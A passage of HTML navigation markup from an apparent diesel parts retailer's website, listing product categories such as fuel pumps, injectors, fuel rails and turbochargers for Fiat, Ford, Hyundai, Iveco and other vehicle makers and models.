</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639 current-cat"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
